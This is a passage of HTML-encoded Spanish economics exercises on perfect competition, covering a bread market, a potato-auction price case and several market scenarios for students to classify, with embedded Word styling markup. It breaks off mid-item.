class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EConclusión crítica y bien escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOrden\/claridad\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E2) Pan “sin marca” en el mercadillo de barrio\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn el mercadillo semanal, varios puestos venden\u0026nbsp;\u003Cb\u003Ebarra común\u003C\/b\u003E\u0026nbsp;recién hecha. El Ayuntamiento ha fijado normas de\u0026nbsp;\u003Cb\u003Eformato, peso y receta\u003C\/b\u003E\u0026nbsp;para garantizar homogeneidad mínima y publicar\u0026nbsp;\u003Cb\u003Elistados de precios\u003C\/b\u003E\u0026nbsp;en un tablón único.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA)\u0026nbsp;\u003C\/b\u003EAnaliza si el pan del mercadillo se comporta como bien\u0026nbsp;\u003Cb\u003Ehomogéneo\u003C\/b\u003E\u0026nbsp;y si los vendedores actúan como\u0026nbsp;\u003Cb\u003Eprecio-aceptantes\u003C\/b\u003E.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) ¿Qué supuestos de la competencia perfecta se cumplen?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Si un puesto sube 15% su precio, ¿qué pasaría con su venta?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ECriterios:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAnaliza la homogeneidad del producto\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica los supuestos de competencia perfecta\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica las consecuencias del aumento de precio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E3) Mini-caso numérico: subasta de patata nueva\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn una lonja agrícola con\u0026nbsp;\u003Cb\u003Emuchos vendedores y compradores\u003C\/b\u003E, la app de la lonja muestra\u0026nbsp;\u003Cb\u003Eque el precio es 0,50 €\/kg\u003C\/b\u003E\u0026nbsp;como precio de equilibrio semanal para patata nueva. Un productor planea vender a 0,55 €\/kg “porque su patata es la misma, pero su camioneta es más bonita”.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETarea:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Explica por qué\u0026nbsp;\u003Cb\u003Eno venderá\u003C\/b\u003E\u0026nbsp;a 0,55 €\/kg en un entorno de competencia perfecta.\u003Cbr \/\u003Eb) Imagina que\u0026nbsp;\u003Cb\u003Ebaja\u003C\/b\u003E\u0026nbsp;a 0,45 €\/kg. ¿Sería beneficioso para él?\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ECriterios:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1674264908;\n\tmso-list-template-ids:-1442906486;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1888838920;\n\tmso-list-template-ids:1310901714;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1970624888;\n\tmso-list-template-ids:818022058;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm; margin-top: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo3; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica los efectos de subidas o bajadas de precios\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1674264908;\n\tmso-list-template-ids:-1442906486;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E4) ¿Se cumplen los supuestos de competencia perfecta en cada uno de los siguientes casos?\u0026nbsp;En caso de que no se cumpla alguno, explica por qué.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Pequeños agricultores venden producto fresco a fruterías y particulares. Muchos puestos, producto muy parecido por calibre\/variedad, precios visibles en pizarras, compras al contado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) En una avenida hay 12 heladerías; cada una presume de receta “artesana”, sabores propios, toppings y distinta ubicación (sombra, primera línea). Los precios varían ligeramente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Hay pocas estaciones de gasolinera a lo largo de 40 km, y pertenecen a\u0026nbsp;\u003Cstrong data-end=\"1034\" data-start=\"1018\"\u003Elas mismas empresas\u003C\/strong\u003E. Los precios tienden a moverse de forma muy parecida y abrir una nueva estación requiere licencias e inversión alta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ed) Una sola red de tuberías abastece el agua a toda la ciudad; el servicio lo presta una empresa concesionaria con tarifa regulada. No hay otras opciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ee) Hay muchas tiendas y webs de zapatillas deportivas, fuerte\u0026nbsp;\u003Cstrong data-end=\"1682\" data-start=\"1660\"\u003Epublicidad y marca\u003C\/strong\u003E, diferencias de diseño\/calidad, reseñas en internet y promociones frecuentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ef) Hay pocas plataformas globales del almacenamiento en la 